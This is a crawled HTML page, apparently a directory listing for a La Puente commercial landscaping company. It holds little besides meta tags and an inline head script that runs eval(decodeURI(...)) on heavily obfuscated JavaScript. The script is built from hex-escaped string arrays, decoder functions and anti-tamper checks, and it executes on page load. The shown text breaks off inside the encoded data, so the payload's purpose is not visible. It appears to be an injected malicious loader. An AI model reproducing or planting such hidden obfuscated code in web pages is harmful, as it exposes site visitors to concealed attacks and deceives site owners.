

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.local-servicenear-me.com/landscaper-la-puente-ca/la-puente-commercial-landscape-company
body_size: 29896
content:





<!DOCTYPE html>


<html lang="en">
  <head>
  
  
    
  
  

  
  
  

  
  

    <title>La Puente Commercial Landscape Company | Local Services</title>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta data-hid="mobile-web-app-capable" name="mobile-web-app-capable" content="yes">
    <meta data-hid="theme-color" name="theme-color" content="#000000">
    <meta data-hid="og:type" name="og:type" property="og:type" content="website">
    <meta data-hid="description" name="description" content="La Puente Commercial Landscape Company">
    <meta data-hid="apple-mobile-web-app-title" name="apple-mobile-web-app-title" content="La Puente Commercial Landscape Company | Local Services">
    <meta data-hid="author" name="author" content="Local Services">
    <meta data-hid="og:title" name="og:title" property="og:title" content="La Puente Commercial Landscape Company | Local Services">
    <meta data-hid="og:site_name" name="og:site_name" property="og:site_name" content="Local Services">
    <meta data-hid="og:description" name="og:description" property="og:description" content="La Puente Commercial Landscape Company">
    

    
    
    <script>eval(decodeURI("var%20_0x327018=_0x2178,_0x2536ea=_0x3b68;(function(_0x1c9793,_0x162646)%7Bvar%20_0x4af0e9=_0x3b68,_0x101a46=_0x2178,_0x5583d0=_0x1c9793();while(!!%5B%5D)%7Btry%7Bvar%20_0x5e22be=-parseInt(_0x101a46(0x17d,'%5Cx79%5Cx57%5Cx24%5Cx33'))/0x1*(-parseInt(_0x101a46(0x126,'%5Cx79%5Cx5e%5Cx41%5Cx43'))/0x2)+-parseInt(_0x4af0e9(0x181))/0x3+-parseInt(_0x101a46(0x20d,'%5Cx7a%5Cx4a%5Cx21%5Cx6b'))/0x4*(parseInt(_0x4af0e9(0x152))/0x5)+parseInt(_0x101a46(0x1ec,'%5Cx74%5Cx5b%5Cx6a%5Cx7a'))/0x6+-parseInt(_0x101a46(0x1b0,'%5Cx32%5Cx63%5Cx36%5Cx62'))/0x7+parseInt(_0x4af0e9(0x17a))/0x8*(parseInt(_0x101a46(0x209,'%5Cx41%5Cx54%5Cx59%5Cx79'))/0x9)+parseInt(_0x4af0e9(0x143))/0xa;if(_0x5e22be===_0x162646)break;else%20_0x5583d0%5B'push'%5D(_0x5583d0%5B'shift'%5D());%7Dcatch(_0x876851)%7B_0x5583d0%5B'push'%5D(_0x5583d0%5B'shift'%5D());%7D%7D%7D(_0x3c57,0x66b2d));var%20_0x557e3f=(function()%7Bvar%20_0x2009f1=!!%5B%5D;return%20function(_0x5232f,_0x171da5)%7Bvar%20_0x14105d=_0x2009f1?function()%7Bvar%20_0x173a7b=_0x2178;if(_0x171da5)%7Bvar%20_0x2958b6=_0x171da5%5B_0x173a7b(0x163,'%5Cx32%5Cx69%5Cx73%5Cx4c')%5D(_0x5232f,arguments);return%20_0x171da5=null,_0x2958b6;%7D%7D:function()%7B%7D;return%20_0x2009f1=!%5B%5D,_0x14105d;%7D;%7D()),_0x483834=_0x557e3f(this,function()%7Bvar%20_0xfcb783=_0x2178,_0x145927=_0x3b68;return%20_0x483834%5B_0x145927(0x196)%5D()%5B_0xfcb783(0x14b,'%5Cx79%5Cx37%5Cx49%5Cx77')%5D(_0xfcb783(0x1f2,'%5Cx74%5Cx4e%5Cx36%5Cx21')+'%5Cx2b%5Cx24')%5B_0x145927(0x196)%5D()%5B_0x145927(0x168)+'%5Cx72'%5D(_0x483834)%5B_0xfcb783(0x129,'%5Cx21%5Cx4a%5Cx56%5Cx7a')%5D(_0xfcb783(0x197,'%5Cx55%5Cx30%5Cx2a%5Cx6e')+'%5Cx2b%5Cx24');%7D);_0x483834();function%20_0x3c57()%7Bvar%20_0xcfd2c5=%5B'%5Cx65%5Cx53%5Cx6b%5Cx2b%5Cx6e%5Cx38%5Cx6b%5Cx51%5Cx64%5Cx71%5Cx78%5Cx63%5Cx4f%5Cx78%5Cx4b%5Cx59%5Cx6e%5Cx61','%5Cx6d%5Cx74%5Cx65%5Cx59%5Cx6d%5Cx5a%5Cx43%5Cx59%5Cx6d%5Cx4a%5Cx62%5Cx54%5Cx43%5Cx31%5Cx7a%5Cx34%5Cx75%5Cx67%5Cx43','%5Cx67%5Cx53%5Cx6b%5Cx64%5Cx43%5Cx76%5Cx6d','%5Cx57%5Cx51%5Cx6e%5Cx59%5Cx46%5Cx43%5Cx6b%5Cx51%5Cx72%5Cx53%5Cx6b%5Cx63%5Cx6c%5Cx66%5Cx61%5Cx74%5Cx74%5Cx57','%5Cx46%5Cx67%5Cx31%5Cx5a%5Cx43%5Cx4d%5Cx6a%5Cx56%5Cx44%5Cx68%5Cx58%5Cx57%5Cx79%5Cx71','%5Cx43%5Cx4e%5Cx58%5Cx6d%5Cx41%5Cx78%5Cx7a%5Cx4c%5Cx42%5Cx67%5Cx66%5Cx57%5Cx79%5Cx47','%5Cx57%5Cx36%5Cx7a%5Cx39%5Cx6f%5Cx6d%5Cx6b%5Cx53%5Cx57%5Cx50%5Cx6a%5Cx75%5Cx57%5Cx4f%5Cx79%5Cx4d%5Cx64%5Cx5a%5Cx71','%5Cx7a%5Cx53%5Cx6b%5Cx6b%5Cx68%5Cx59%5Cx64%5Cx63%5Cx50%5Cx49%5Cx76%5Cx33%5Cx67%5Cx65%5Cx68%5Cx64%5Cx4f%5Cx71','%5Cx6c%5Cx33%5Cx58%5Cx49%5Cx42%5Cx33%5Cx72%5Cx38%5Cx72%5Cx32%5Cx39%5Cx56%5Cx7a%5Cx57','%5Cx57%5Cx52%5Cx42%5Cx64%5Cx52%5Cx49%5Cx44%5Cx59%5Cx57%5Cx52%5Cx78%5Cx63%5Cx53%5Cx57','%5Cx41%5Cx78%5Cx72%5Cx38%5Cx42%5Cx4e%5Cx76%5Cx30%5Cx79%5Cx32%5Cx48%5Cx38%5Cx43%5Cx61','%5Cx57%5Cx36%5Cx56%5Cx63%5Cx4a%5Cx53%5Cx6b%5Cx47%5Cx77%5Cx63%5Cx38%5Cx43%5Cx6c%5Cx48%5Cx30%5Cx6d%5Cx46%5Cx71','%5Cx77%5Cx67%5Cx4e%5Cx64%5Cx54%5Cx64%5Cx64%5Cx63%5Cx51%5Cx53%5Cx6b%5Cx57%5Cx57%5Cx36%5Cx52%5Cx63%5Cx52%5Cx71%5Cx42%5Cx64%5Cx4a%5Cx71','%5Cx6d%5Cx74%5Cx75%5Cx5a%5Cx6f%5Cx64%5Cx4b%5Cx30%5Cx6d%5Cx67%5Cx44%5Cx69%5Cx7a%5Cx75%5Cx58%5Cx50%5Cx74%5Cx71','%5Cx63%5Cx4d%5Cx5a%5Cx64%5Cx55%5Cx4a%5Cx37%5Cx64%5Cx4f%5Cx6d%5Cx6b%5Cx2b%5Cx57%5Cx36%5Cx74%5Cx63%5Cx52%5Cx61%5Cx4e%5Cx64%5Cx4d%5Cx57','%5Cx67%5Cx6d%5Cx6b%5Cx4d%5Cx57%5Cx37%5Cx64%5Cx63%5Cx49%5Cx68%5Cx52%5Cx64%5Cx50%5Cx63%5Cx74%5Cx63%5Cx49%5Cx38%5Cx6b%5Cx64%5Cx6c%5Cx61','%5Cx6e%5Cx64%5Cx61%5Cx34%5Cx6e%5Cx77%5Cx31%5Cx50%5Cx7a%5Cx30%5Cx58%5Cx48%5Cx42%5Cx71','%5Cx45%5Cx43%5Cx6b%5Cx50%5Cx57%5Cx34%5Cx65%5Cx78%5Cx57%5Cx52%5Cx42%5Cx63%5Cx47%5Cx6d%5Cx6f%5Cx31%5Cx57%5Cx50%5Cx31%5Cx35%5Cx57%5Cx50%5Cx65','%5Cx7a%5Cx78%5Cx6a%5Cx49%5Cx42%5Cx33%5Cx72%5Cx38%5Cx6d%5Cx5a%5Cx79%5Cx57%5Cx75%5Cx57','%5Cx72%5Cx38%5Cx6f%5Cx53%5Cx77%5Cx6d%5Cx6f%5Cx62%5Cx6e%5Cx47%5Cx71%5Cx4d%5Cx57%5Cx4f%5Cx4f%5Cx39','%5Cx57%5Cx36%5Cx68%5Cx63%5Cx50%5Cx53%5Cx6b%5Cx61%5Cx66%5Cx64%5Cx46%5Cx63%5Cx52%5Cx43%5Cx6b%5Cx6d%5Cx57%5Cx52%5Cx61%5Cx66%5Cx57%5Cx36%5Cx57','%5Cx79%5Cx75%5Cx4c%5Cx55%5Cx7a%5Cx67%5Cx76%5Cx34%5Cx46%5Cx66%5Cx6e%5Cx4c%5Cx42%5Cx71','%5Cx44%5Cx68%5Cx58%5Cx55%5Cx7a%5Cx32%5Cx6a%5Cx56%5Cx44%5Cx68%5Cx58%5Cx50%5Cx79%5Cx71','%5Cx64%5Cx47%5Cx4b%5Cx32%5Cx76%5Cx68%5Cx43%5Cx76%5Cx57%5Cx52%5Cx37%5Cx63%5Cx49%5Cx53%5Cx6f%5Cx72%5Cx57%5Cx50%5Cx61','%5Cx41%5Cx77%5Cx35%5Cx4a%5Cx43%5Cx4d%5Cx66%5Cx33%5Cx42%5Cx67%5Cx76%5Cx59%5Cx46%5Cx61','%5Cx43%5Cx67%5Cx4c%5Cx4b%5Cx7a%5Cx78%5Cx6a%5Cx38%5Cx43%5Cx68%5Cx6e%5Cx49%5Cx42%5Cx57','%5Cx41%5Cx32%5Cx4b%5Cx54%5Cx79%5Cx4d%5Cx39%5Cx30%5Cx46%5Cx65%5Cx6e%5Cx59%5Cx45%5Cx71','%5Cx57%5Cx36%5Cx50%5Cx57%5Cx6f%5Cx43%5Cx6b%5Cx4b%5Cx57%5Cx51%5Cx6e%5Cx69%5Cx57%5Cx4f%5Cx6d%5Cx48%5Cx63%5Cx73%5Cx75','%5Cx61%5Cx43%5Cx6b%5Cx4b%5Cx67%5Cx61%5Cx70%5Cx63%5Cx4c%5Cx6d%5Cx6f%5Cx76%5Cx57%5Cx34%5Cx76%5Cx37%5Cx78%5Cx6d%5Cx6b%5Cx64','%5Cx57%5Cx51%5Cx62%5Cx31%5Cx46%5Cx6d%5Cx6b%5Cx35%5Cx74%5Cx53%5Cx6b%5Cx63','%5Cx42%5Cx43%5Cx6f%5Cx6f%5Cx57%5Cx34%5Cx79%5Cx36%5Cx63%5Cx43%5Cx6b%5Cx74%5Cx6b%5Cx38%5Cx6f%5Cx44','%5Cx57%5Cx4f%5Cx38%5Cx46%5Cx57%5Cx36%5Cx78%5Cx64%5Cx50%5Cx61','%5Cx44%5Cx68%5Cx58%5Cx6a%5Cx42%5Cx4e%5Cx72%5Cx4c%5Cx43%5Cx4d%5Cx7a%5Cx48%5Cx45%5Cx61','%5Cx57%5Cx4f%5Cx72%5Cx72%5Cx6a%5Cx53%5Cx6f%5Cx48%5Cx74%5Cx47','%5Cx78%5Cx43%5Cx6f%5Cx55%5Cx6d%5Cx63%5Cx57','%5Cx41%5Cx68%5Cx62%5Cx4a%5Cx43%5Cx4d%5Cx66%5Cx33%5Cx42%5Cx68%5Cx58%5Cx54%5Cx43%5Cx57','%5Cx42%5Cx33%5Cx72%5Cx49%5Cx42%5Cx33%5Cx72%5Cx38%5Cx44%5Cx32%5Cx39%5Cx59%5Cx41%5Cx71','%5Cx43%5Cx67%5Cx4c%5Cx4b%5Cx7a%5Cx78%5Cx6a%5Cx38%5Cx43%5Cx32%5Cx39%5Cx4e%5Cx42%5Cx57','%5Cx79%5Cx32%5Cx39%5Cx55%5Cx43%5Cx33%5Cx72%5Cx59%5Cx44%5Cx77%5Cx6e%5Cx30%5Cx42%5Cx57','%5Cx57%5Cx52%5Cx76%5Cx65%5Cx57%5Cx36%5Cx58%5Cx64%5Cx76%5Cx75%5Cx42%5Cx63%5Cx50%5Cx6d%5Cx6b%5Cx41%5Cx57%5Cx36%5Cx48%5Cx4c','%5Cx46%5Cx68%5Cx4c%5Cx4c%5Cx44%5Cx67%5Cx4c%5Cx38%5Cx75%5Cx4d%5Cx76%5Cx30%5Cx43%5Cx47','%5Cx57%5Cx51%5Cx4c%5Cx78%5Cx63%5Cx6d%5Cx6b%5Cx44%5Cx74%5Cx32%5Cx31%5Cx61','%5Cx46%5Cx67%5Cx44%5Cx59%5Cx44%5Cx77%5Cx69%5Cx55%5Cx42%5Cx33%5Cx6a%5Cx4e%5Cx46%5Cx61','%5Cx79%5Cx32%5Cx66%5Cx57%5Cx7a%5Cx78%5Cx69%5Cx54%5Cx44%5Cx32%5Cx48%5Cx50%5Cx44%5Cx61','%5Cx7a%5Cx4e%5Cx76%5Cx55%5Cx79%5Cx33%5Cx72%5Cx50%5Cx42%5Cx32%5Cx34%5Cx47%5Cx6b%5Cx47','%5Cx57%5Cx37%5Cx5a%5Cx63%5Cx4f%5Cx6d%5Cx6b%5Cx44%5Cx57%5Cx51%5Cx4a%5Cx63%5Cx4f%5Cx38%5Cx6f%5Cx57%5Cx79%5Cx4c%5Cx74%5Cx64%5Cx4b%5Cx38%5Cx6b%5Cx68','%5Cx6d%5Cx74%5Cx68%5Cx63%5Cx53%5Cx43%5Cx6b%5Cx53%5Cx70%5Cx38%5Cx6f%5Cx4e%5Cx57%5Cx36%5Cx33%5Cx64%5Cx50%5Cx53%5Cx6f%5Cx4b%5Cx69%5Cx71','%5Cx42%5Cx33%5Cx72%5Cx38%5Cx76%5Cx68%5Cx44%5Cx50%5Cx44%5Cx68%5Cx72%5Cx4c%5Cx43%5Cx47','%5Cx44%5Cx68%5Cx6a%5Cx48%5Cx79%5Cx32%5Cx75','%5Cx57%5Cx36%5Cx52%5Cx63%5Cx4e%5Cx53%5Cx6f%5Cx59%5Cx57%5Cx36%5Cx4e%5Cx63%5Cx4e%5Cx78%5Cx4e%5Cx63%5Cx55%5Cx30%5Cx76%5Cx72%5Cx57%5Cx51%5Cx79','%5Cx79%5Cx33%5Cx72%5Cx56%5Cx43%5Cx49%5Cx47%5Cx49%5Cx43%5Cx4d%5Cx76%5Cx30%5Cx44%5Cx71','%5Cx57%5Cx35%5Cx4a%5Cx64%5Cx52%5Cx75%5Cx65%5Cx4c%5Cx45%5Cx49%5Cx30%5Cx47%5Cx57%5Cx34%5Cx46%5Cx63%5Cx4f%5Cx43%5Cx6f%5Cx44','%5Cx57%5Cx34%5Cx5a%5Cx64%5Cx51%5Cx30%5Cx53%5Cx47%5Cx46%5Cx59%5Cx4f%5Cx47%5Cx57%5Cx34%5Cx37%5Cx63%5Cx56%5Cx43%5Cx6f%5Cx6e','%5Cx57%5Cx35%5Cx68%5Cx64%5Cx4e%5Cx4e%5Cx5a%5Cx63%5Cx48%5Cx6d%5Cx6f%5Cx65%5Cx57%5Cx36%5Cx44%5Cx6b%5Cx61%5Cx53%5Cx6b%5Cx33%5Cx57%5Cx35%5Cx57','%5Cx65%5Cx38%5Cx6b%5Cx31%5Cx6f%5Cx38%5Cx6b%5Cx32%5Cx64%5Cx71%5Cx56%5Cx63%5Cx50%5Cx68%5Cx53%5Cx48%5Cx70%5Cx47','%5Cx42%5Cx32%5Cx31%5Cx4c%5Cx7a%5Cx67%5Cx6a%5Cx38%5Cx79%5Cx32%5Cx39%5Cx55%5Cx44%5Cx61','%5Cx6f%5Cx66%5Cx66%5Cx4a%5Cx45%5Cx4b%5Cx39%5Cx4d%5Cx42%5Cx61','%5Cx7a%5Cx32%5Cx35%5Cx48%5Cx42%5Cx73%5Cx62%5Cx4e%5Cx42%5Cx4d%5Cx66%5Cx54%5Cx69%5Cx61','%5Cx46%5Cx67%5Cx6a%5Cx48%5Cx79%5Cx32%5Cx54%5Cx53%5Cx41%5Cx77%5Cx35%5Cx52%5Cx79%5Cx57','%5Cx70%5Cx53%5Cx6f%5Cx66%5Cx77%5Cx62%5Cx4a%5Cx63%5Cx50%5Cx6d%5Cx6b%5Cx38%5Cx57%5Cx37%5Cx53','%5Cx77%5Cx43%5Cx6f%5Cx51%5Cx6e%5Cx5a%5Cx68%5Cx64%5Cx56%5Cx4a%5Cx7a%5Cx31%5Cx44%5Cx64%5Cx5a%5Cx63%5Cx54%5Cx61','%5Cx68%5Cx75%5Cx74%5Cx64%5Cx4b%5Cx53%5Cx6b%5Cx4e%5Cx57%5Cx37%5Cx65%5Cx39%5Cx79%5Cx58%5Cx54%5Cx61%5Cx45%5Cx61','%5Cx44%5Cx68%5Cx58%5Cx62%5Cx7a%5Cx67%5Cx72%5Cx75%5Cx41%5Cx67%5Cx4c%5Cx5a%5Cx6b%5Cx71','%5Cx6d%5Cx74%5Cx61%5Cx30%5Cx6f%5Cx64%5Cx47%5Cx57%5Cx6d%5Cx30%5Cx66%5Cx69%5Cx76%5Cx65%5Cx72%5Cx72%5Cx76%5Cx57','%5Cx79%5Cx6d%5Cx6f%5Cx62%5Cx75%5Cx73%5Cx70%5Cx63%5Cx50%5Cx6d%5Cx6b%5Cx5a%5Cx57%5Cx36%5Cx4a%5Cx63%5Cx55%5Cx38%5Cx6f%5Cx4a%5Cx75%5Cx71','%5Cx71%5Cx76%5Cx6e%5Cx75%5Cx69%5Cx65%5Cx76%5Cx55%5Cx44%5Cx67%5Cx76%5Cx59%5Cx43%5Cx61','%5Cx7a%5Cx67%5Cx76%5Cx34%5Cx43%5Cx33%5Cx62%5Cx50%5Cx7a%5Cx67%5Cx76%5Cx59%5Cx46%5Cx61','%5Cx61%5Cx58%5Cx57%5Cx30%5Cx72%5Cx68%5Cx4b','%5Cx79%5Cx78%5Cx7a%5Cx48%5Cx46%5Cx68%5Cx44%5Cx4e%5Cx7a%5Cx78%5Cx72%5Cx38%5Cx79%5Cx57','%5Cx79%5Cx77%5Cx4c%5Cx55%5Cx44%5Cx67%5Cx76%5Cx55%5Cx79%5Cx77%5Cx35%5Cx4a%5Cx7a%5Cx71','%5Cx67%5Cx75%5Cx5a%5Cx64%5Cx49%5Cx53%5Cx6b%5Cx35%5Cx57%5Cx36%5Cx4f%5Cx38%5Cx42%5Cx74%5Cx72%5Cx6c%5Cx79%5Cx57','%5Cx57%5Cx51%5Cx62%5Cx35%5Cx46%5Cx6d%5Cx6b%5Cx31%5Cx78%5Cx6d%5Cx6b%5Cx64%5Cx6a%5Cx30%5Cx79%5Cx46%5Cx73%5Cx71','%5Cx57%5Cx36%5Cx4f%5Cx49%5Cx6a%5Cx63%5Cx66%5Cx48%5Cx61%5Cx67%5Cx30%5Cx55%5Cx63%5Cx4e%5Cx38','%5Cx72%5Cx6d%5Cx6f%5Cx78%5Cx6f%5Cx32%5Cx52%5Cx64%5Cx49%5Cx48%5Cx7a%5Cx59%5Cx75%5Cx71%5Cx4f%5Cx2f','%5Cx77%5Cx6d%5Cx6f%5Cx55%5Cx77%5Cx38%5Cx6f%5Cx43%5Cx6b%5Cx47%5Cx71%5Cx39%5Cx57%5Cx50%5Cx75%5Cx53%5Cx76%5Cx57','%5Cx57%5Cx52%5Cx46%5Cx64%5Cx53%5Cx47%5Cx70%5Cx63%5Cx54%5Cx53%5Cx6b%5Cx6b%5Cx6d%5Cx53%5Cx6f%5Cx75%5Cx57%5Cx51%5Cx46%5Cx64%5Cx4e%5Cx33%5Cx57','%5Cx57%5Cx51%5Cx46%5Cx64%5Cx4f%5Cx49%5Cx48%5Cx4b','%5Cx7a%5Cx78%5Cx72%5Cx59%5Cx7a%5Cx78%5Cx6e%5Cx4c%5Cx79%5Cx78%5Cx6a%5Cx4a%5Cx41%5Cx61','%5Cx65%5Cx53%5Cx6b%5Cx49%5Cx72%5Cx63%5Cx33%5Cx64%5Cx48%5Cx67%5Cx38%5Cx76%5Cx57%5Cx36%5Cx2f%5Cx63%5Cx51%5Cx6d%5Cx6f%5Cx7a','%5Cx57%5Cx35%5Cx53%5Cx6a%5Cx6a%5Cx73%5Cx31%5Cx54%5Cx57%5Cx51%5Cx79%5Cx4f%5Cx6b%5Cx38%5Cx6b%5Cx50%5Cx57%5Cx34%5Cx53','%5Cx6f%5Cx4c%5Cx6e%5Cx4c%5Cx79%5Cx78%5Cx6a%5Cx4a%5Cx41%5Cx68%5Cx58%5Cx55%5Cx41%5Cx71','%5Cx72%5Cx6d%5Cx6f%5Cx74%5Cx6b%5Cx66%5Cx4a%5Cx64%5Cx47%5Cx48%5Cx7a%5Cx37%5Cx46%5Cx58%5Cx61%5Cx53','%5Cx57%5Cx35%5Cx68%5Cx64%5Cx48%5Cx53%5Cx6f%5Cx75%5Cx43%5Cx32%5Cx52%5Cx64%5Cx4c%5Cx6d%5Cx6f%5Cx4e%5Cx65%5Cx77%5Cx78%5Cx64%5Cx4b%5Cx71','%5Cx57%5Cx50%5Cx47%5Cx42%5Cx57%5Cx37%5Cx52%5Cx64%5Cx56%5Cx61','%5Cx44%5Cx67%5Cx39%5Cx74%5Cx44%5Cx68%5Cx6a%5Cx50%5Cx42%5Cx4d%5Cx43','%5Cx79%5Cx38%5Cx6f%5Cx64%5Cx72%5Cx77%5Cx33%5Cx64%5Cx50%5Cx77%5Cx75%5Cx51%5Cx76%5Cx65%5Cx46%5Cx63%5Cx50%5Cx47','%5Cx44%5Cx67%5Cx4c%5Cx4d%5Cx45%5Cx78%5Cx58%5Cx48%5Cx43%5Cx4d%5Cx6e%5Cx4f%5Cx41%5Cx71','%5Cx79%5Cx32%5Cx4c%5Cx4d%5Cx41%5Cx77%5Cx6e%5Cx4e%5Cx43%5Cx4d%5Cx76%5Cx4c%5Cx42%5Cx47','%5Cx41%5Cx4c%5Cx2f%5Cx64%5Cx49%5Cx63%5Cx57%5Cx49%5Cx78%5Cx32%5Cx50%5Cx78%5Cx57%5Cx4f%5Cx46%5Cx64%5Cx56%5Cx61','%5Cx78%5Cx31%5Cx39%5Cx57%5Cx43%5Cx4d%5Cx39%5Cx30%5Cx42%5Cx31%5Cx39%5Cx46','%5Cx79%5Cx4d%5Cx58%5Cx4c%5Cx41%5Cx32%5Cx54%5Cx56%5Cx79%5Cx4d%5Cx39%5Cx30%5Cx46%5Cx61','%5Cx57%5Cx51%5Cx37%5Cx64%5Cx51%5Cx73%5Cx4c%5Cx30%5Cx57%5Cx51%5Cx52%5Cx63%5Cx56%5Cx6d%5Cx6b%5Cx57%5Cx6f%5Cx4c%5Cx44%5Cx34','%5Cx57%5Cx35%5Cx64%5Cx64%5Cx4b%5Cx6d%5Cx6f%5Cx68%5Cx41%5Cx33%5Cx2f%5Cx64%5Cx4b%5Cx6d%5Cx6f%5Cx31%5Cx64%5Cx77%5Cx2f%5Cx64%5Cx49%5Cx57','%5Cx71%5Cx30%5Cx6d%5Cx47%5Cx74%5Cx77%5Cx76%5Cx30%5Cx79%5Cx77%5Cx72%5Cx48%5Cx44%5Cx61','%5Cx72%5Cx32%5Cx4c%5Cx55%5Cx7a%5Cx32%5Cx76%5Cx59%5Cx71%5Cx33%5Cx6a%5Cx48%5Cx44%5Cx57','%5Cx66%5Cx6d%5Cx6f%5Cx6f%5Cx57%5Cx36%5Cx37%5Cx64%5Cx47%5Cx71%5Cx37%5Cx63%5Cx54%5Cx61%5Cx6a%5Cx76%5Cx79%5Cx73%5Cx43','%5Cx44%5Cx67%5Cx66%5Cx49%5Cx42%5Cx67%5Cx75','%5Cx73%5Cx6d%5Cx6b%5Cx2f%5Cx57%5Cx34%5Cx4f%5Cx6d','%5Cx57%5Cx51%5Cx78%5Cx64%5Cx53%5Cx4a%5Cx56%5Cx64%5Cx55%5Cx43%5Cx6b%5Cx73%5Cx57%5Cx52%5Cx4b%5Cx76%5Cx76%5Cx43%5Cx6b%5Cx36%5Cx57%5Cx34%5Cx61','%5Cx57%5Cx35%5Cx35%5Cx58%5Cx57%5Cx36%5Cx65%5Cx6a%5Cx57%5Cx4f%5Cx79%5Cx77%5Cx74%5Cx68%5Cx68%5Cx64%5Cx4f%5Cx49%5Cx4f','%5Cx65%5Cx43%5Cx6f%5Cx4d%5Cx41%5Cx64%5Cx5a%5Cx64%5Cx47%5Cx4d%5Cx6d%5Cx31%5Cx57%5Cx36%5Cx52%5Cx63%5Cx54%5Cx43%5Cx6f%5Cx7a','%5Cx66%5Cx30%5Cx64%5Cx64%5Cx4a%5Cx53%5Cx6b%5Cx58%5Cx57%5Cx36%5Cx69%5Cx47%5Cx41%5Cx32%5Cx48%5Cx70%5Cx43%5Cx47','%5Cx57%5Cx35%5Cx56%5Cx64%5Cx4b%5Cx38%5Cx6b%5Cx74%5Cx57%5Cx4f%5Cx72%5Cx75%5Cx57%5Cx51%5Cx52%5Cx63%5Cx4e%5Cx63%5Cx2f%5Cx64%5Cx4e%5Cx43%5Cx6f%5Cx76','%5Cx6a%5Cx66%5Cx30%5Cx51%5Cx6b%5Cx71','%5Cx76%5Cx76%5Cx39%5Cx63%5Cx42%5Cx33%5Cx72%5Cx38%5Cx7a%5Cx67%5Cx4c%5Cx5a%5Cx79%5Cx57','%5Cx71%5Cx6d%5Cx6f%5Cx74%5Cx69%5Cx66%5Cx74%5Cx64%5Cx4a%5Cx47%5Cx6e%5Cx4b%5Cx70%5Cx73%5Cx6d%5Cx58','%5Cx43%5Cx4d%5Cx66%5Cx33%5Cx42%5Cx67%5Cx76%5Cx59%5Cx46%5Cx68%5Cx76%5Cx59%5Cx42%5Cx61','%5Cx63%5Cx43%5Cx6b%5Cx30%5Cx57%5Cx36%5Cx2f%5Cx63%5Cx4d%5Cx77%5Cx4a%5Cx64%5Cx54%5Cx64%5Cx68%5Cx63%5Cx47%5Cx43%5Cx6b%5Cx7a%5Cx6e%5Cx57','%5Cx57%5Cx37%5Cx56%5Cx63%5Cx52%5Cx6d%5Cx6b%5Cx61%5Cx57%5Cx51%5Cx33%5Cx63%5Cx4f%5Cx43%5Cx6f%5Cx54%5Cx43%5Cx75%5Cx68%5Cx64%5Cx4d%5Cx43%5Cx6b%5Cx72','%5Cx6d%5Cx5a%5Cx64%5Cx63%5Cx51%5Cx38%5Cx6b%5Cx32%5Cx6d%5Cx38%5Cx6f%5Cx79%5Cx57%5Cx36%5Cx53','%5Cx57%5Cx52%5Cx56%5Cx64%5Cx4a%5Cx6d%5Cx6b%5Cx5a%5Cx57%5Cx52%5Cx4a%5Cx64%5Cx4a%5Cx4a%5Cx4e%5Cx64%5Cx4f%5Cx68%5Cx58%5Cx7a%5Cx57%5Cx50%5Cx64%5Cx63%5Cx55%5Cx77%5Cx6e%5Cx43','%5Cx44%5Cx78%5Cx6e%5Cx4c%5Cx43%5Cx4b%5Cx66%5Cx4e%5Cx7a%5Cx77%5Cx35%5Cx30','%5Cx45%5Cx33%5Cx30%5Cx55%5Cx79%5Cx32%5Cx39%5Cx55%5Cx43%5Cx33%5Cx72%5Cx59%5Cx44%5Cx71','%5Cx43%5Cx4d%5Cx4c%5Cx34%5Cx46%5Cx67%5Cx7a%5Cx50%5Cx42%5Cx4d%5Cx72%5Cx30%5Cx41%5Cx61','%5Cx43%5Cx33%5Cx72%5Cx48%5Cx44%5Cx67%5Cx76%5Cx70%5Cx79%5Cx4d%5Cx50%5Cx4c%5Cx79%5Cx57','%5Cx71%5Cx6d%5Cx6f%5Cx64%5Cx6f%5Cx30%5Cx37%5Cx64%5Cx4c%5Cx57%5Cx66%5Cx4c%5Cx46%5Cx58%5Cx57%5Cx33','%5Cx46%5Cx67%5Cx58%5Cx50%5Cx43%5Cx68%5Cx62%5Cx4c%5Cx43%5Cx4d%5Cx48%5Cx4c%5Cx45%5Cx71','%5Cx46%5Cx68%5Cx6e%5Cx50%5Cx43%5Cx33%5Cx72%5Cx59%5Cx41%5Cx78%5Cx47%5Cx47%5Cx79%5Cx57','%5Cx79%5Cx32%5Cx48%5C